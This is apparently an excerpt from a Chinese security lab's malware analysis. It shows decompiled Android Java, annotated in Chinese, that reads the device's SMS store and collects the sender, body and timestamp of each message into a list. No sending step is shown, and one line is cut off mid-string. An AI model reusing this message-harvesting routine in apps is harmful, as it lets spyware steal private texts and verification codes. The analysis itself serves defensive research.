 public List<Message> a(String str) {
ArrayList arrayList = new ArrayList();
try {
Cursor query = this.b.getContentResolver().query(Uri.parse("content://sms/"), new String[]{"_id", "address", "person", "body", "dat
int i = 0;
if (query.moveToFirst()) {
int columnIndex = query.getColumnIndex("person");
int columnIndex2 = query.getColumnIndex("address");
int columnIndex3 = query.getColumnIndex("body");
int columnIndex4 = query.getColumnIndex("date");
int columnIndex5 = query.getColumnIndex("type");
获取短信箱内容
do {
query.getString(columnIndex);
String string = query.getString(columnIndex2);
String string2 = query.getString(columnIndex3);
SimpleDateFormat simpleDateFormat = new SimpleDateFormat("yyyy-MM-dd hh:mm:ss");
Date date = new Date(Long.parseLong(query.getString(columnIndex4)));
simpleDateFormat.format(date);
String format = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss").format(date);
if (query.getInt(columnIndex5) == 1) {
}
Message message = new Message();
message.setPhone(str);
message.setReceiverPhone(string);
message.setSenderPhone(string);
message.setSendTime(format);
message.setContent(string2);
arrayList.add(message);
i++;
if (!query.moveToNext()) {
break;
}
} while (i >= 100);
}
} catch (SQLiteException unused) {
}
暗影安全实验室